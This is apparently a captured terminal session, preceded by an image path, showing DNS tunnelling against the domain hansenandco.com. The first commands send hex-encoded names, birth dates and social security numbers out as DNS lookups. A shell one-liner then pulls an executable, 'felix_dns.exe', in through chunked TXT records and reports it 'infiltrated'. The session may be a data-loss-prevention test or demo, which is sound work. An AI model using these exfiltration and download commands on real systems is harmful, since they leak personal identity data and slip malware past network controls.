 Terminal Shell Edit View Window Help Tue Oct 18 2:23 PM
Desktop — -zsh — 169×48
nicksenseney1@rm-ml-nsenseney Desktop % host -t A 4a6f686e20446f65205f444f423a20392f31352f313937365f53534e3a20.0.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 3233342d35362d373839305f5f5f4a616e6520536d6974685f444f423a20.1.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 332f32382f313938335f53534e3a203938372d36352d343332315f5f4b79.2.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 6c65205772696768745f444f423a20352f31322f313937305f53534e3a20.3.5k5vw0.txt.380513b4e2.hansenandco.com
host -t A 3131322d34352d393836375f.4.5k5vw0.txt.380513b4e2.hansenandco.com
Host 4a6f686e20446f65205f444f423a20392f31352f313937365f53534e3a20.0.5k5vw0.txt.380513b4e2.hansenandco.com not found: 3(NXDOMAIN)
Host 3233342d35362d373839305f5f5f4a616e6520536d6974685f444f423a20.1.5k5vw0.txt.380513b4e2.hansenandco.com not found: 3(NXDOMAIN)
Host 332f32382f313938335f53534e3a203938372d36352d343332315f5f4b79.2.5k5vw0.txt.380513b4e2.hansenandco.com not found: 3(NXDOMAIN)
Host 6c65205772696768745f444f423a20352f31322f313937305f53534e3a20.3.5k5vw0.txt.380513b4e2.hansenandco.com not found: 3(NXDOMAIN)
Host 3131322d34352d393836375f.4.5k5vw0.txt.380513b4e2.hansenandco.com not found: 3(NXDOMAIN)
nicksenseney1@rm-ml-nsenseney Desktop % Prefix="felix";FN="felix_dns.exe";DexDomain="hansenandco.com";DNSSrv="";chsize=202; badch=0; chunks=$((`dig "cnt.$Prefix.stf.$Dex
Domain" TXT $DNSSrv +short| tr -d '"'` + 1)); echo "Downloading" >&2; cols=`tput cols`; for ib in $(i=0;while [ $i -lt $chunks ]; do dnsrec=`dig "$i.$Prefix.stf.$DexDoma
in" TXT +short`; i=`expr $i + 1`; if [ $chsize -ne ${#dnsrec} -a $i -ne $chunks ]; then badch=`expr $badch + 1`;  fi; echo $dnsrec; echo -ne "\r">&2;pc=`echo "$i*($cols
- 4)/$chunks" | bc`; printf "%0.s*" `seq $pc` >&2; done | awk -F"\"" 'BEGIN {str = ""} {str=str $2} END {gsub(/.{2}/,"& ",str);print str}'); do echo -en "\x$ib"; done >
$FN; if [ $chunks -eq 0 ]; then echo -ne "\nRemote DNS server is not reachable\n"; else echo -en"\nFile $FN was infiltrated. Received $badch bad chunks\n"; fi
Downloading
*********************************************************************************************************************************************************************-en
File felix_dns.exe was infiltrated. Received 0 bad chunks
nicksenseney1@rm-ml-nsenseney Desktop %